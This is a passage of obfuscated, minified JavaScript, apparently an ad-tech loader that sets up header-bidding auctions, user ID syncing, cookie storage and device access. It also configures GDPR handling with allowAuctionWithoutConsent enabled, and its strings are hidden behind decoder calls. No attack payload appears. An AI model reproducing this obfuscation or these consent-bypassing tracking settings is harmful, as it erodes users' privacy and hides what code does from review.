f(3192,"ke[X")),v=e[f(3029,"X0A3")](k,k,e[f(6112,")h(u")],1),u=h(k,e[f(5827,"gSsi")],1),w=e[f(6638,"X0A3")](m,k,f(1233,"5%l$")+f(5624,"asG]")+"r",1),y=e[f(1774,"lz^d")](l,k,e[f(4963,"Gcva")],1);if(e[f(5031,")DvJ")](n.h,e[f(856,"xD()")]("",rb.v))){if(e[f(4993,"xD()")](p,f(5525,"4bvr")+f(3474,"6BVv")+f(7585,"\x26I2F")+f(4315,"01mm")+f(3852,"X#MY"))||p==e[f(2831,"(nbO")])fb.oa=1;(e[f(4546,"BI]6")](r,u)||e[f(1805,"gSsi")](t,v)||q&&w)&&e[f(1418,"wcJg")]($a,ea);r&&(ab.oa=0,e[f(1876,"w00(")](tb,nb));e[f(992,
"6BVv")](!y,q)&&Ta(ob,10,0)}},!1),Fb.ua||(g[f(7085,"\x26I2F")](cc,bb,g[f(5056,"*h51")](Oc,g[f(1055,"JAiN")](Ya.g,f(3818,"01mm")))),fd.ua=1))):rc.Ra&&l&&Jb.oa&&(mb.Aa=1,g[f(4189,"cda]")](qb,h,g[f(5877,"^wvj")]),g[f(4531,"asG]")](R,h,g[f(2008,"Oc^3")](f(5635,"05mX")+f(1793,"Dqy\x26")+f(1802,"UFK4")+f(7467,"lz^d"),qc?g[f(3011,"wcJg")]:g[f(538,"Hr19")])),Pc.pa[f(3649,"Eh$e")][f(5048,"y0Bz")+"ay"]="",Za.ua||(g[f(5655,"Dqy\x26")](Qc,dc,g[f(1569,"A1nF")](Rc,ec.g+g[f(6435,"^wvj")])),Sc.ua=1))}else c[0].sa&&
(b.Ha[f(4092,")DvJ")](c[0]),b.R[f(6328,"05mX")](c[2]),b.P[f(4206,"a[[P")](c[3]),b.Fa[f(6340,"k%kZ")](c[4]),b.Pa[f(305,"aOvk")](c[5]),b.Sa[f(7138,"v%r(")](c[6]),b.Ka[f(6279,"wcJg")](c[7]),b.va[f(1870,"Eh$e")](c[8]),b.Ua[f(1959,"w00(")](c[9]),b.ca[f(3862,"6BVv")](c[10]))}function Oc(b,c,f){var g=a,e={vQtsY:g(5407,"01mm")+g(5650,"JAiN")+g(4655,"xD()")+"|0",fXFSC:d[g(2548,"0brt")]},k=b.m,h=b.u,m,l=[];c=d[g(2609,"Eh$e")](c,1)?d[g(6969,"k%kZ")](parseInt,d[g(4119,"Ltj]")](Ib,.9)):c;f=d[g(7393,"VnC\x26")](f,
1)?d[g(3111,"BI]6")](parseInt,d[g(2700,"*h51")](d[g(6E3,"Ltj]")](ja,.8),d[g(4889,"asG]")](ja,200))?ja*.8:ja-200)-(id?100:0):f;for(m=0;d[g(7252,"stUf")](m,ab[g(4138,"01mm")+"h"]);m++)if(d[g(1621,")DvJ")](d[g(958,"0brt")],d[g(1502,"k%kZ")])){var n=ab[m];n[0]<=c&&d[g(2211,"ke[X")](n[1],f)&&(l[g(305,"aOvk")](n),k*h<n[0]*n[1]&&(k=n[0],h=n[1]))}else for(var p=e[g(5966,"JGO]")][g(1091,"Gcva")]("|"),q=0;;){switch(p[q++]){case "0":n[H.g]&&(na[g(4108,"X0A3")+g(5848,"hC7^")+"it"](Ga.g),k[ja.g]=0);continue;case "1":m.Va=
0;continue;case "2":ba.W=1;continue;case "3":V.U=0;continue;case "4":K.F=[];continue;case "5":b.$=0;continue;case "6":ca.H=[];continue;case "7":ea.$&&da(Fa.$);continue;case "8":za.g||(I.g=e[g(1080,"Hr19")]+ma.v);continue}break}return d[g(4811,"F90B")](b.m,1)&&(b.m=k,b.u=h),b.A=l,l[g(6622,"Ae7A")]([c,f]),l[g(2675,"*h51")+"h"]?l:0}function Ya(b,c,f,g){var e=a,k;c=b.S;f=0;var h={},m=[];for(k=0;d[e(2514,"0brt")](k,W[e(892,"Eh$e")+"h"]);k++){var l=W[k][10];h[l]||(h[l]=[],m[e(1314,"gSsi")](l));h[l][e(6622,
"Ae7A")](W[k])}for(k=g;k<b.K.ca[e(3911,"Hr19")+"h"];k++)l=b.K.ca[k],h[l]=0,m[l]=0;for(g=0;d[e(4757,"wcJg")](g,m[e(291,"Dqy\x26")+"h"]);g++)if(k=h[m[g]]){var n=b.Y,p=b.ea,q=h,r=c,t=0,v=0;q=q[m[g]];for(l=0;q&&d[e(2308,"Dqy\x26")](l,q[e(1795,"X0A3")+"h"]);l++)if(k=q[l])if(d[e(3708,"\x26I2F")](e(7414,"F90B"),e(2087,"BI]6"))){var u=n[e(2750,"aOvk")][e(5380,"Gcva")][e(5957,"cda]")+e(5403,")DvJ")];J[e(1581,"\x26I2F")][e(3353,"Hr19")][e(5051,"X0A3")+e(3784,"VnC\x26")]=d[e(2166,"X0A3")](N,"px");d[e(7408,"6BVv")](R,
B,d[e(3492,"k%kZ")](d[e(6663,"Dqy\x26")],M)+"px");W.rb=function(){u[e(7380,"w00(")][e(3968,"05mX")][e(5292,"F90B")+e(4379,"X0A3")]=u}}else{var w,y=k[8],C=k[9],D=0;for(w=0;r&&d[e(5972,"Oc^3")](w,r[e(6469,"Gcva")+"h"]);w++)if(d[e(5733,"wcJg")](d[e(1302,"(nbO")],d[e(2726,"JGO]")])){var G=r[w][0],ha=r[w][1];if(d[e(2494,")h(u")](y,1)&&d[e(3489,"5%l$")](C,1)||d[e(4391,"01mm")](G,y)&&d[e(7522,"asG]")](ha,C))D=d[e(2257,"Eh$e")](G,ha)}else D[e(220,"UFK4")+e(1242,"4bvr")]="";ha=D;k[0].sa&&d[e(5474,"moDt")](v,
ha)&&(T&&k[2]||!T&&k[3])&&(p&&k[7]||n&&k[6]||!(d[e(4302,"F90B")](p,n)||k[7]||k[6]))&&(t=k,v=ha)}if(k=t)cc(b.K,k),f=1}return f}function fd(b,c,f){var g=a;if(d[g(2108,"xD()")]===g(2974,"w00("))x(sa);else{b.ba=1;try{d[g(222,"7jne")](Ya,b,c,f,0)}catch(e){d[g(1508,"Gcva")](x,b,d[g(6083,"k%kZ")],e)}}}function rc(b,c,f,g){var e=a,k={XQtLR:function(z,F){return d[a0x(6184,"hbw*")](z,F)},DrtFc:function(z,F){return z!==F},HhqOW:function(z,F){return z<F},xQVSU:function(z,F){return d[a0x(2076,"5%l$")](z,F)},BCNDQ:function(z,
F){return z==F},cFPOv:e(4634,"cda]")+"b-",tpJtq:function(z,F){return d[e(3617,")h(u")](z,F)},NLtNK:function(z,F){return z(F)},oxuBt:function(z,F){return d[e(4574,"*h51")](z,F)},sdvxj:function(z,F){return d[e(2146,"Ae7A")](z,F)},LyUOC:function(z,F){return d[e(4106,"stUf")](z,F)},eWeVw:function(z,F){return z>=F}};b.ba||b.o[e(337,"lz^d")+e(6243,"stUf")+e(4762,"E$Bk")]||b.o.O||d[e(2387,"xD()")](fd,b,b.o.O,0);var h=d[e(5702,"a[[P")](b.i,5),m={},l=b.S,n,p,q=b.K,r=[],t=0,v=0,u=0,w=0,y={};l[0][0]==1&&(l=
b.A);b.L=0;vb[b.g]&&d[e(1852,"05mX")](x,b,d[e(1810,"BI]6")](d[e(2846,"moDt")],b.g));b.l==3&&(d[e(2178,"*h51")](x,b,d[e(1021,"asG]")](d[e(4329,"zqqy")],b.l)),q=0);b.g||(x(b,e(7227,"05mX")+(b.g?d[e(3742,"6BVv")]:"id")),q=0);U[e(2605,"Ltj]")+e(7523,"BI]6")+e(4657,"4bvr")]=U[e(4777,"^wvj")+e(2854,"wcJg")+e(806,"Dqy\x26")]||{};if(q)if(d[e(6212,"w00(")](d[e(7568,"v%r(")],d[e(6642,"k%kZ")])){vb[b.g]=b;for(n=d[e(639,"xD()")](q.ca[e(698,"gSsi")+"h"],1);d[e(961,"Ae7A")](n,0);n--){var C=q.Ha[n],D=C[e(2641,"Gcva")+
"r"];U[e(2732,"y0Bz")+e(1243,"ZSy6")+e(2788,"VnC\x26")][D]={bidCpmAdjustment:function(z,F){var X={OzTcy:function(Z,ra){return d[a0x(1982,"(nbO")](Z,ra)},QXkCQ:e(2167,"hbw*"),AwIsN:function(Z){return d[e(4350,"JGO]")](Z)},Tmcun:function(Z,ra,Ua,hc,ic,jc,kc){return d[e(3963,"@]\x26a")](Z,ra,Ua,hc,ic,jc,kc)},BQeeR:function(Z,ra,Ua){return Z(ra,Ua)},ovqWl:d[e(6348,"Hr19")],MCRlf:function(Z,ra){return Z+ra},pMuXB:d[e(5920,"k%kZ")],EXbWN:function(Z,ra,Ua,hc,ic,jc,kc){return d[e(1641,"moDt")](Z,ra,Ua,hc,
ic,jc,kc)},kxfPg:function(Z,ra){return Z==ra},WTbiy:d[e(5020,"JGO]")]};if(d[e(4346,"gSsi")](e(5694,"\x26I2F"),e(4696,"X#MY")))return L<=E?X[e(2511,")DvJ")](p,J):N>=R;try{if(d[e(1962,"@]\x26a")](d[e(4380,"Eh$e")],d[e(3119,"Dqy\x26")])){var ka={rAglA:X[e(5859,"Hr19")],fbyNP:function(Z){return X[e(6667,"@]\x26a")](Z)},FqTQf:function(Z,ra,Ua,hc,ic,jc,kc){return X[e(6604,"v%r(")](Z,ra,Ua,hc,ic,jc,kc)},jZckz:function(Z,ra,Ua){return X[e(6147,"wcJg")](Z,ra,Ua)}};M.nb=1;var O=function(){if(O[e(2140,"hC7^")+
e(2417,"0brt")+e(6239,"w00(")]&&t[e(6709,"01mm")+e(4175,"01mm")+e(4167,"4bvr")][e(4619,"X0A3")+e(3237,"JAiN")]){var Z=fa[e(392,"lz^d")+e(4562,"BI]6")+e(4910,"aOvk")][e(4749,"Oc^3")+e(2638,"F90B")][e(2213,"Dqy\x26")+e(1675,"5%l$")+e(2893,"hC7^")](e(5184,"Hr19")+e(5853,"JGO]")+e(7545,"BI]6")+e(5833,"01mm"));Z&&!Z[e(5194,"05mX")+e(6845,"4bvr")+e(7010,"A1nF")+"nt"]&&(Z=Y[e(4386,"X0A3")+e(2760,"Oc^3")+e(2182,"wcJg")](ka[e(1941,"lz^d")]),Z.id=e(4533,"Hr19")+ka[e(3633,")h(u")](La),F[e(3297,"asG]")+e(3532,
"X#MY")+e(5001,"zqqy")][e(4017,"k%kZ")+e(3501,"VnC\x26")+"re"](Z,va),c[e(565,")DvJ")+e(4659,"k%kZ")+e(2638,"F90B")][e(7488,"4bvr")+e(3980,"05mX")+"d"](V),ka[e(2642,"*h51")](Ka,0,Z,Z[e(4349,"4bvr")],0,4,0))}else ka[e(467,"ke[X")](K,O,2E3)};b(O,6E3)}else{var La=Uc[F[e(6118,"X0A3")+e(6399,"asG]")]]||1;return d[e(7006,"asG]")](La&&La[e(2908,"0brt")+e(6769,"VnC\x26")+"r"]&&La[e(3477,"hC7^")]&&La[e(2571,"Ae7A")]?La(z,F):La*z,1)}}catch(Z){if(d[e(2803,"^wvj")](d[e(1075,"asG]")],e(2475,")h(u"))){if(L[e(1139,
"y0Bz")+"ty"])try{var Sa=B[e(6201,"01mm")],lb=Sa[e(7572,"lz^d")+e(3312,"v%r(")+"t"]||0,Tc=Sa[e(1834,"hbw*")+e(5883,"*h51")+e(999,"lz^d")+"d"](),Va=M(Tc),jd,kd,ld=lb?lb.D:Sa[e(5483,")DvJ")+e(2005,"05mX")+e(5143,"01mm")]();if(lb.i!=5&&Va){var md=(e(5514,"gSsi")+e(5554,"7jne"))[e(2843,"asG]")]("|");for(Sa=0;;){switch(md[Sa++]){case "0":var nd=(kd=(jd=Va?Va[e(1510,"moDt")+e(4961,"*h51")+e(4008,"F90B")+e(7286,"7jne")](X[e(2615,"gSsi")]):0)?jd[0]:0)?kd[e(2258,"@]\x26a")]:0;continue;case "1":u(lb,X[e(288,
"a[[P")](X[e(1608,"0brt")],ld)+"]");continue;case "2":X[e(2194,"xD()")](S,lb,Va,nd,od,2,0);continue;case "3":X[e(2345,"wcJg")](Va[e(7108,"^wvj")+e(4281,"F90B")+e(4885,"aOvk")][e(7456,"^wvj")+e(4321,"aOvk")],X[e(3052,"Ltj]")])&&(Va=Va[e(3624,"VnC\x26")+e(4443,"Oc^3")]);continue;case "4":var od=Va?Va[e(5770,")h(u")]:0;continue}break}}}catch(ra){ca(0,X[e(1001,"4bvr")],ra)}}else d[e(1820,"(nbO")](x,0,d[e(6105,"v%r(")],Z)}return z*1},storageAllowed:!0,sendStandardTargeting:!0};t|=q.Fa[n];w|=q.Pa[n];v|=
q.Sa[n];u|=q.Ka[n];v||u||(b.da=0);for(p=D=0;p<l[e(7602,"(nbO")+"h"];p++)if(d[e(2531,"asG]")](q.va[n],1)||d[e(7322,"asG]")](l[p][0],q.va[n])&&l[p][1]>=q.Ua[n]){D=1;break}D&&(T&&!q.R[n]||!T&&!q.P[n]||r[e(3885,"X#MY")](C))}if(h)for(n=d[e(4166,"UFK4")](r[e(5419,"0brt")+"h"],1);d[e(4884,"UFK4")](n,0);n--)D=r[n][e(1597,"UFK4")+"r"],d[e(1637,")h(u")](m[D],1)&&r[e(4319,")h(u")+"e"](n,1),m[D]=1;if(r[e(1135,"JAiN")+"h"])if(d[e(554,")h(u")](d[e(7455,"Ae7A")],d[e(5083,"*h51")])){k=d[e(4874,"wcJg")][e(2252,"aOvk")]("|");
for(var G=0;;){switch(k[G++]){case "0":f[e(3885,"X#MY")](b);continue;case "1":w&&d[e(1330,"Ae7A")][e(5663,"(nbO")+"Of"](location[e(3579,"Dqy\x26")])&&(h=y[d[e(1420,"6BVv")]]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},h[e(934,"A1nF")+e(4510,"6BVv")+"l"]=d[e(6694,"JAiN")]);continue;case "2":b.L={code:b.g,mediaTypes:y,bids:r};continue;case "3":g[e(5162,"VnC\x26")](b.g);
continue;case "4":d[e(5569,"X0A3")](v,u)&&(y[e(6484,"7jne")]={context:u||b.o[e(2591,"k%kZ")+e(1867,"a[[P")+e(7292,"lz^d")]||b.o[e(3616,"wcJg")+"e"]||b.o[e(722,"05mX")]?d[e(4827,"a[[P")]:e(7392,"gSsi")+e(3031,"Dqy\x26"),playerSize:[l[0]],mimes:[e(6357,"VnC\x26")+e(5531,"JGO]")],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[d[e(7021,"a[[P")]],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2});continue;case "5":t&&(y[e(1747,"hbw*")+"r"]={sizes:l});
continue;case "6":c[e(3842,"Ltj]")](b.L);continue}break}}else for(g=(e(2469,"ZSy6")+e(5433,"lz^d")+e(6318,"cda]")+e(5112,"k%kZ"))[e(3475,"moDt")]("|"),h=0;;){switch(g[h++]){case "0":wa.D=Na[Ha][e(3906,"cda]")+"ce"](/\/@\//g,"@")[e(7223,"\x26I2F")+"ce"](/@/g,k[e(742,"asG]")]("/"+Q,"/"));continue;case "1":G=Ia[0];continue;case "2":Q=k[e(6033,"gSsi")](G,k[e(5347,"k%kZ")](G,e(7357,"asG]")+e(888,"wcJg"))?e(6500,"Gcva")+e(5353,"*h51"):"");continue;case "3":la.ob=G;continue;case "4":if(!ha)for(T=0;k[e(5981,
"gSsi")](ya,Da[e(4138,"01mm")+"h"])&&!Ea[ta][e(6846,"lz^d")+"h"];qa++)ua=k[e(5344,"a[[P")](k[e(5311,"F90B")](Aa,1),Ba[e(4138,"01mm")+"h"]);continue;case "5":var ha=k[e(2026,"JAiN")](U[pa][0][e(4084,"zqqy")+e(4959,"moDt")](0,7),k[e(6040,"w00(")])&&k[e(6312,"zqqy")](f.i,5);continue;case "6":var Q=k[e(4401,"JAiN")](fa,101);continue;case "7":ha?Wa.l=5:(Ja.X=Pa[2],Qa.Ba=k[e(4807,"aOvk")](k[e(5476,"UFK4")](Xa,cb[7]),100));continue;case "8":for(Y=N=0;Ra[e(4986,"y0Bz")+"h"]>k[e(2150,"6BVv")](va,1)&&k[e(4965,
"Oc^3")](Q,c[V][1]);Ka++)Q-=l[oa][1],y++;continue;case "9":xa=E[Ca];continue}break}}else C(0,d[e(3928,"a[[P")],h)}function Jb(b,c,f,g){var e=a,k={XqEjY:function(h,m){return d[a0x(3322,"a[[P")](h,m)},BHdtb:function(h,m,l,n,p){return d[a0x(4031,"v%r(")](h,m,l,n,p)},mmKnx:function(h,m){return d[a0x(5350,"v%r(")](h,m)},kzndQ:function(h,m){return d[a0x(2595,")DvJ")](h,m)},RdsJq:function(h,m){return d[a0x(6967,")DvJ")](h,m)},wEvJB:function(h,m){return h+m},zqKFs:function(h,m){return d[a0x(4939,"BI]6")](h,
m)},ghZXs:function(h,m){return d[a0x(7186,")DvJ")](h,m)},JVsIS:function(h,m){return d[a0x(3454,"5%l$")](h,m)},xBGBt:function(h,m){return d[a0x(1599,"E$Bk")](h,m)},KlnZi:function(h,m){return h*m},awcDh:function(h,m){return d[a0x(1180,"Ltj]")](h,m)},AdWro:d[e(6044,"UFK4")],nQDaa:d[e(7355,"7jne")],xLIcy:d[e(1344,"6BVv")],nhqIz:d[e(2393,"asG]")],WhuXB:function(h,m){return d[e(2230,"Gcva")](h,m)},JfDke:function(h,m){return d[e(1162,"BI]6")](h,m)},PrcNc:function(h,m,l,n){return d[e(5653,"w00(")](h,m,l,
n)},ubzdK:function(h,m){return d[e(3196,"k%kZ")](h,m)},RUVMR:d[e(3400,")h(u")],zAXvA:e(4112,"a[[P")+"t",mPpFi:e(939,"aOvk"),RtCTO:function(h,m,l,n){return d[e(1629,"7jne")](h,m,l,n)},anNsq:e(1730,"w00("),AADuD:d[e(5132,"gSsi")],sZIlG:e(4500,"Ltj]")+"d",unEcU:d[e(2031,"Gcva")],wFDDV:d[e(5166,"y0Bz")],LiDHV:d[e(1832,"Oc^3")],ZxNcn:d[e(3191,"6BVv")],cOzHr:d[e(1435,"ke[X")],tHLzv:d[e(5947,"JAiN")]};if(d[e(5562,"*h51")](d[e(2139,"VnC\x26")],e(4154,"Ltj]")))return x[e(2541,"0brt")+e(1088,"7jne")+e(4015,
"(nbO")](sa);if(c[e(842,")h(u")+"h"])try{ib?d[e(2758,"@]\x26a")](setTimeout,function(){if(k[e(3731,"ZSy6")](k[e(3592,"05mX")],k[e(3448,"ZSy6")])){Pc=Za[e(7258,"ke[X")]();for(Qc=0;dc&&k[e(7214,"X0A3")](Rc,ec[e(2249,"a[[P")+"h"]);Sc++)if(Ya[e(6798,"hbw*")+e(4661,"stUf")]||k[e(4118,"(nbO")](pa,k[e(5074,"a[[P")](tc[e(243,"Gcva")],Gb),rb[e(5822,"ZSy6")]+uc,A[B][e(824,"hbw*")],Za[Kb][e(4692,"Ae7A")+"m"]))sb=0;ib&&(U.j=fb[e(5634,"Hr19")+"nt"],$a(ea)||(ab[e(2133,"cda]")+e(828,"zqqy")]=1,tb=0));for(nb=0;Ta&&
k[e(3423,"Gcva")](ob,ub[e(7602,"(nbO")+"h"]);Hb++){cd=Lc[bb];for(dd=ed=0;!Mc&&k[e(1370,"F90B")](Yb,2);Zb++)for($b=0;!ac&&k[e(1460,"stUf")](bc,Nc[e(4520,"6BVv")+"h"]);b++)c=f[g],k[6]*pb<=k[e(3982,"cda]")](yj[e(5086,"6BVv")],yn[e(5844,"7jne")+e(5254,"\x26I2F")+"t"]||0)&&k[e(3520,"JAiN")](yo[3],0)&&(!ym||yg&&!yV)&&k[e(1488,"Ae7A")](yS[0],yi.V)&&(yf&&yG[4]||!yF&&yJ[5])&&(yC=yK,yB[3]--);yY||(xa=0);yZ&&k[e(3442,"\x26I2F")](ys.V,yd[0])&&(yO.C=yw[e(5634,"Hr19")+"nt"],yA.ma=yR.ma,Mc.A=[[yz[0],e0[1]]],e1.S=
e2.A,e3.m=e4[0],e5.u=e6[1],k[e(7592,"a[[P")](e7,e8),e9.G&&(eL[e(6854,"w00(")+"e"](0,0,{top:ex[e(6857,"X#MY")],bottom:ey[e(7001,"0brt")+"m"]}),ee+=0,eE=k[e(7057,")DvJ")](et,eI),eD.i=1,el[e(4968,"xD()")+"e"](eN,1),eX=eW[e(698,"gSsi")+"h"],ev++))}}else k[e(3310,"UFK4")](Jb,b,c,f,g)},100):(ib=1,f.Ia=0,setTimeout(function(){var h={ssmEY:e(4699,"y0Bz")+e(1726,"Eh$e")+"1",qAoqy:function(r,t){return r<t},oCabh:function(r,t){return r===t},bCwLo:k[e(2951,"(nbO")],zjZDP:function(r,t){return k[e(6316,"@]\x26a")](r,
t)},JzPXH:function(r,t){return r(t)}};if(k[e(6471,"X#MY")](k[e(6104,"hbw*")],e(4303,"lz^d")))k[e(6196,"4bvr")](ma,f);else for(var m=h[e(1758,"JGO]")][e(6692,"Ae7A")]("|"),l=0;;){switch(m[l++]){case "0":for(p=1;p<q[e(892,"Eh$e")+"h"];p+=2)for(n=0;h[e(4044,"hbw*")](n,q[p]);n++)W[e(2956,"F90B")](q[p+1]);continue;case "1":return x;case "2":if(h[e(1474,"@]\x26a")](typeof J,h[e(5742,"cda]")]))for(q=[],p=0;h[e(5638,"hbw*")](p,N[e(6578,"X#MY")+"h"]);p++)q[e(6328,"05mX")](h[e(1178,"0brt")](R,B[p]));continue;
case "3":if(q[0])return q[e(5028,")DvJ")](1);continue;case "4":M=[];continue;case "5":var n,p,q=aa;continue}break}},Wc),U[e(3720,"4bvr")][e(6340,"k%kZ")](function(){var h={NkfLO:function(w,y){return w==y},aEVSz:function(w,y){return k[a0x(6351,"JAiN")](w,y)},fwHVL:function(w,y,C,D){return k[a0x(2077,"(nbO")](w,y,C,D)},KGtkS:function(w,y){return w<=y}},m,l=[],n={};try{if(k[e(1515,"ke[X")](e(1546,"JAiN"),k[e(6089,"Dqy\x26")])){if(I.i>2)ma.C=t.C||H[e(3815,"Ae7A")];else if(h[e(7101,"0brt")](na.i,1)&&Ga.T[e(4138,
"01mm")+"h"]&&!g.C)try{var p=1E6;var q,r=qa[e(2032,"X0A3")+e(1590,"4bvr")+e(2598,"E$Bk")+"l"](ua.T);if(r[e(3777,"xD()")+"h"]>0)for(q=0;q<r[e(3887,"JGO]")+"h"];q++){var t=r[q][e(3702,"Eh$e")+e(954,"X0A3")+e(6735,"Ae7A")+e(6410,"5%l$")+"t"]()[e(5332,"gSsi")];h[e(3124,"v%r(")](t,p)&&(p=t,xa.C=r[q],E++)}}catch(w){h[e(3063,"Dqy\x26")](wa,Na,e(444,"7jne")+Ha.T,w)}c.C&&(V&&Ka&&(r=oa.C[e(2228,"UFK4")+e(3375,"6BVv")+e(5753,"Gcva")+e(3107,"6BVv")+"t"]()[e(5332,"gSsi")]+(Oa[e(1405,"k%kZ")+"lY"]||0)),!U||h[e(2313,
"ZSy6")](pa,f))&&(T[e(515,"JGO]")](ya),Da&&Ea(ta,1))}else{for(p=0;k[e(5545,"cda]")](p,c[e(3887,"JGO]")+"h"]);p++){var v=c[p][e(2443,"Dqy\x26")];for(m=0;k[e(6274,"X#MY")](m,v[e(2132,"VnC\x26")+"h"]);m++){var u=v[m][e(3239,"Oc^3")+"r"];n[u]||(n[u]=1,l[e(1314,"gSsi")](u))}}U[e(7185,"05mX")+e(3646,"05mX")+e(1406,"UFK4")]({bidders:l,config:{schain:{validation:k[e(4208,"E$Bk")],config:{ver:k[e(4018,")h(u")],complete:1,nodes:[{asi:e(6541,"Hr19")+e(3222,"*h51")+"m",sid:"36",hp:1}]}}}})}}catch(w){k[e(2748,
"stUf")](x,0,k[e(5482,"X0A3")],w)}p={schain:{validation:e(707,"hbw*")+"t",config:{ver:k[e(5732,"05mX")],complete:1,nodes:[{asi:e(4320,"01mm")+e(7580,"asG]")+"m",sid:"36",hp:1}]}},site:{page:Bc},priceGranularity:Kb,currency:{adServerCurrency:k[e(1124,"F90B")],defaultRates:{USD:{EUR:.850774,GBP:.740768,TRY:43.3449,RUB:76}}},debugging:{enabled:Ac},debug:Ac,rubicon:{singleRequest:!1,rendererConfig:{align:e(7268,")h(u")+"r",position:k[e(4263,"UFK4")],closeButton:!0,label:k[e(1951,"zqqy")],collapse:!0}},
userSync:{syncEnabled:!0,syncDelay:1,aliasSyncEnabled:!0,userIds:[{name:k[e(4597,"moDt")],storage:{type:e(4936,"Hr19")+"e",name:e(3380,"\x26I2F")+e(4345,"asG]"),expires:360},params:{syncTime:86400}},{name:k[e(5703,"asG]")],storage:{type:e(7347,"@]\x26a")+"e",name:k[e(2806,"7jne")],expires:365}}],filterSettings:{all:{bidders:"*",filter:e(1225,"5%l$")+"de"}},iframeEnabled:!0},allowActivities:{syncUser:ca,enrichEids:ca,transmitEids:ca,fetchBids:ca,accessDevice:ca,enrichUfpd:ca,reportAnalytics:ca,transmitPreciseGeo:ca,
transmitTid:ca,transmitUfpd:ca},enableTIDs:!0,deviceAccess:!0,cache:{url:k[e(7317,"6BVv")]}};Ta&&(Yc={cmpApi:k[e(5444,"UFK4")],timeout:1E3,defaultGdprScope:!0,gdprApplies:Ta,allowAuctionWithoutConsent:!0},p[e(4192,"X#MY")+e(7494,"Gcva")+e(4505,"zqqy")+"nt"]={gdpr:Yc});U[e(2056,"Hr19")+e(2627,")h(u")](c);U[e(5361,"Ltj]")+e(5174,"lz^d")](p);U[e(3019,"*h51")+e(6510,"BI]6")+"s"]({bidsBackHandler:function(){k[e(5677,"asG]")](ma,f)},timeout:Vc,adUnitCodes:g});Vc+=500;Wc+=500}))}catch(h){d[e(2578,"aOvk")](x,
0,d[e(1058,"^wvj")],h)}}function mb(b){var c=a;H(d[c(3117,"E$Bk")](c(3722,"k%kZ")+c(6102,"wcJg")+c(4735,"zqqy")+c(3091,"E$Bk")+c(1829,"7jne")+c(1366,"6BVv")+c(439,"asG]")+c(3620,"X#MY")+c(1893,"a[[P"),b.v),0,0,0)}function qb(){var b=a,c={qyrrL:function(v,u){return d[a0x(7309,"05mX")](v,u)},xJFFO:function(v,u,w,y,C,D,G){return d[a0x(4280,"a[[P")](v,u,w,y,C,D,G)},uebKj:function(v,u){return v!==u},nlrcX:d[b(633,"Ltj]")],fUYHR:function(v,u,w,y,C){return d[b(4110,"Hr19")](v,u,w,y,C)},zSvwl:function(v,
u){return v>u}};if(d[b(5312,")h(u")](d[b(5471,"\x26I2F")],b(387,"(nbO"))){for(var f=[],g=[],e=[],k=0,h=[],m,l,n,p,q;hb[b(892,"Eh$e")+"h"];)if(l=hb[b(1355,"stUf")](),l.I&&l.W)try{if(d[b(7035,"0brt")]!==d[b(4724,"v%r(")]){var r=[0,0];for(r=d[b(3808,"@]\x26a")](J[b(1610,"A1nF")+"h"],1);N>=0;R--){var t=H[S];d[b(4972,"05mX")](t[0],K[0])&&(r=t)}x=r}else l.xa&&(d[b(517,"05mX")](clearTimeout,l.xa),l.xa=0),p=l.i,d[b(7120,")h(u")](p,5)?(l.W=0,d[b(1144,"a[[P")](l.l,2)?(Ea(l),h[b(5162,"VnC\x26")](l)):p=1):d[b(2389,
"BI]6")](p,2)&&!l.Da&&(l.Da=1,l.Xa?d[b(3515,"F90B")](I,l,p):d[b(3718,"JGO]")](za,l,p),p=l.i),m=l.l,d[b(410,"Ltj]")](p,1)&&l.C&&(k++,eb(l),l.qa&&d[b(6413,"Oc^3")](l.qa[b(3968,"05mX")][b(4988,"E$Bk")+"ay"],d[b(271,"wcJg")])&&(d[b(6284,"F90B")](x,l,b(4232,"JAiN")+b(2636,"Oc^3")+b(6757,"Oc^3")),l.qa[b(5770,")h(u")][b(3188,"wcJg")+"ay"]=""),l.W=0,m!=3&&l.Z&&d[b(1897,"01mm")](rc,l,f,g,e),l.L&&l.L[b(5411,"Oc^3")]&&!l.L[b(2082,"ZSy6")][b(3777,"xD()")+"h"]&&(l.L=0),l.hb&&d[b(4578,"hC7^")](L,l.j,d[b(5025,"@]\x26a")](l.bb,
d[b(1231,"stUf")])),n=0,l.la&&!l.K&&(q=d[b(2928,"hbw*")](l.g,d[b(4400,"stUf")]),l.G[b(1679,"F90B")+b(2825,"hC7^")]=d[b(390,"A1nF")](P,q,l.m,l.u,""),ba(q,function(v,u){if(c[b(736,"Oc^3")](c[b(3864,"Hr19")],b(1126,"Gcva")))c[b(6704,"\x26I2F")](ya,l,v,u,0);else{var w=R(B[b(7549,"Ae7A")+b(7255,"UFK4")][b(884,"k%kZ")+b(843,"Eh$e")+"te"](b(1032,"Eh$e")+b(4102,"BI]6")+b(3396,"4bvr")+b(660,"(nbO")+"e"));if(M){var y=ea[b(1623,"asG]")+b(1436,"^wvj")][0];da.j=q;c[b(2121,"Gcva")](f,V)&&c[b(1224,"4bvr")](u,w,
I,v[b(3214,"Ae7A")],y?y[b(3214,"Ae7A")]:0,5,0)}}}),m=0,n=1),l.L&&(n=1,d[b(7487,"lz^d")](mb,l)),l.L||(d[b(4814,"05mX")](m,3)&&(n=1,d[b(573,"E$Bk")](da,l,8,1)),m==5&&(n=1,d[b(4922,"stUf")](mb,l),Ia(l)),d[b(3809,")h(u")](m,4)&&(n=1,d[b(3047,"Gcva")](mb,l),d[b(323,"0brt")](Na,l)),m==2&&(n=1,d[b(5365,"X#MY")](mb,l),l.ta||h[b(1833,"Oc^3")](l))),n||(x(l,d[b(2762,"y0Bz")](d[b(6816,"UFK4")](d[b(4890,"01mm")],m),d[b(6406,"*h51")])),da(l,17,1)))}catch(v){d[b(4862,"X#MY")](x,0,b(2036,"a[[P"),v)}d[b(6128,"lz^d")](Ba,
